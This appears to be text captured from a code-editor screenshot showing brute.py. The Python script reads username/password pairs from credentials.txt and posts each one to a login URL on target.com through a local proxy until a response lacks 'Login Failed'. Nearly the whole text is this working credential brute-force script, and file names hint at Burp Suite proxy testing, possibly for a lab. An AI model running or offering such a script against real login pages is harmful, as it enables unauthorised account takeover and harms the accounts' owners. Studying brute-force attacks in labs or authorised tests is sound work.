 File Edit Selection View Go Run ···
rasu
EXPLORER ···
RASU
brute.py
burp-creds.png
burp-proxy-intercept....
credentials.txt
creds.png
dir-structure.png
output.png
OUTLINE
TIMELINE
brute.py
brute.py > ...
1 import requests
2 url = "https://www.target.com/login?client_id=ecom-web-1.0.0&ui_namespace=ui-default&back_button_action=browser&keep_
3 proxy = {
4     "http": "127.0.0.1:8081"
5 }
6 with open("credentials.txt", "r") as file:
7     lines = file.readlines()
8     credentials_list = [line.strip().split() for line in lines]
9 for username, password in credentials_list:
10     credentials = {
11         "username": username,
12         "password": password,
13         "login": "Login"
14     }
15     req = requests.post(url, proxies=proxy, data=credentials)
16     if req.text.find("Login Failed") == -1:
17         print(f"[+] {username} and {password} are correct!!!")
18         break
19     else:
20         print(f"[-] Login failed with {username} and {password}")
21
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
[Done] exited with code=0 in 0.712 seconds
Run Testcases 0 0 0
Ln 21, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit Go Live